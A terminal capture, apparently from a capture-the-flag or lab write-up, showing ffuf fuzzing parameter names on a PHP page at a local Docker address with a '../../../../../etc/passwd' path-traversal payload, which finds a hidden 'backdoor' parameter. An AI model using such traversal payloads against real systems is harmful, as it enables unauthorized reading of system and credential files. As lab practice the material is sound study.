 [root@kali] /home/kali/Veveno
❯ ffuf -w /usr/share/wordlists/rockyou.txt  -u 'http://172.17.0.2/problems.php?FUZZ=../../../../../etc/passwd'  -t 50 -fs 10671
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v2.1.0-dev
________________________________________________
:: Method           : GET
:: URL              : http://172.17.0.2/problems.php?FUZZ=../../../../../etc/passwd
:: Wordlist         : FUZZ: /usr/share/wordlists/rockyou.txt
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 50
:: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
:: Filter           : Response size: 10671
________________________________________________
backdoor                [Status: 200, Size: 1245, Words: 8, Lines: 26, Duration: 7ms]
:: Progress: [258961/14344392] :: Job [1/1] :: 6944 req/sec :: Duration: [0:00:41] :: Errors: 9 ::